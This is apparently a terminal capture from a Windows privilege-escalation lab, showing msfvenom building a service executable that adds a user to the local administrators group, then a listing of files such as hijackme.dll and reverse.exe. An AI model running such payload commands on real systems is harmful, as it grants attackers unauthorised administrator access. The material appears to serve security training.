 root@ip-10-10-199-49:~/Desktop# msfvenom -p windows/exec CMD='net localgroup adm
inistrators user /add' -f exe-service -o common.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
root@ip-10-10-199-49:~/Desktop# ls -la
total 960
drwxr-xr-x  3 root root   4096 Apr 10 12:40  .
drwxr-xr-x 41 root root   4096 Apr 10 09:31  ..
lrwxrwxrwx  1 root root      5 Sep 10  2020 'Additional Tools' -> /opt/
-rw-r--r--  1 root root  15872 Apr 10 12:40  common.exe
-rwxr-xr-x  1 root root 303741 Apr 10 12:13  hijackme.dll
-rwxr-xr-x  1 root root    173 Aug 15  2020  mozo-made-15.desktop
-rw-r--r--  1 root root   7168 Apr 10 10:26  reverse.exe
-rw-r--r--  1 root root 159744 Apr 10 09:51  setup.msi
drwxr-xr-x 11 root root   4096 Dec 22 10:46  Tools
-rw-r--r--  1 root root    488 Apr 10 12:09  windows_dll.c
-rw-r--r--  1 root root   2111 Apr 10 10:33  windows_service.c
-rwxr-xr-x  1 root root 385902 Apr 10 10:36  x.exe
-rw-r--r--  1 root root  73802 Apr 10 11:44  y.exe